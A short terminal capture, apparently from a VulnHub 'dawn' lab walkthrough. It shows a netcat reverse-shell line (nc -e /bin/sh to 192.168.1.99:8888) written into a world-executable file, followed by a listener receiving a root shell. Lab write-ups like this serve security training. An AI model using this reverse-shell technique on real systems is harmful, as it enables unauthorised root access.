 ganimedes@dawn:~$ ls -la
ls -la
total 36
drwxr-xr-x 4 ganimedes ganimedes 4096 Sep 11 10:22 .
drwxr-xr-x 4 root      root      4096 Aug  2 15:56 ..
-rw------- 1 ganimedes ganimedes  860 Aug  2 23:22 .bash_history
-rw-r--r-- 1 ganimedes ganimedes  220 Aug  2 15:56 .bash_logout
-rw-r--r-- 1 ganimedes ganimedes 3526 Aug  2 15:56 .bashrc
drwx------ 3 ganimedes ganimedes 4096 Aug  2 16:06 .gnupg
drwxr-xr-x 3 ganimedes ganimedes 4096 Aug  2 16:30 .local
-rw-r--r-- 1 ganimedes ganimedes  807 Aug  2 15:56 .profile
-rw-r--r-- 1 ganimedes ganimedes   66 Aug  2 16:30 .selected_editor
ganimedes@dawn:~$ echo nc -e /bin/sh 192.168.1.99 8888 > phobos
echo nc -e /bin/sh 192.168.1.99 8888 > phobos
ganimedes@dawn:~$ chmod 777 phobos
chmod 777 phobos
ganimedes@dawn:~$
root@fooxy:~/Downloads/vulnhub/dawn 124x14
[root@fooxy dawn]# nc -lvnp 8888
Connessione da 192.168.1.165:44940
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/root